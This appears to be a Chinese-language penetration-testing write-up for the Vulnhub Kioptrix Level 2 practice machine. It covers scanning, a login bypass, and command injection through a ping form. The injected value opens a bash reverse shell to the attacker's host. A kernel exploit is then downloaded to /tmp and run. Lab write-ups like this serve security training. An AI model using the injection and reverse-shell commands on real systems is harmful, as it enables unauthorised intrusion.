OSCP靶机训练Kioptrix Level 2

Vulnhub——Kioptrix Level 2

前期准备:

- kali攻击机:10.0.0.4

- 靶机:10.0.0.11

- 网络适配器全部设置为NAT模式

- 靶机需要去配置文件中将所有Bridge改为nat

渗透过程



第一步:主机存活探测

arp-scan -l



第二步:端口扫描

nmap --min-rate 10000 -p- 10.0.0.11



第三步:基本信息扫描

nmap -sT -sC -sV -O -p22,80,111,443,631,936,3306 10.0.0.11





第四步:web渗透

- 访问web站点

- 发现需要登录,尝试弱口令以及万能密码进行登录成功



- 很典型的一个漏洞点,在kali中进行监听



- 在网页中输入ping 10.0.04; bash -i >& /dev/tcp/10.0.0.4/1234 0>1&



- 获得普通用户权限

-

然后就是进行提权,这里我用的内核提权

-



根据第三步可以知道靶机的系统版本



- 在kali中搜索该版本系统存在的exp







- 在kali中建立web服务,然后在靶机中下载exp

- ····不允许····意料之中了,应该需要找一个允许的文件夹,一般这种情况大多数都会选择/tmp文件夹,去尝试一下



- 成功了,编译运行一下

浙公网安备 33010602011771号

浙公网安备 33010602011771号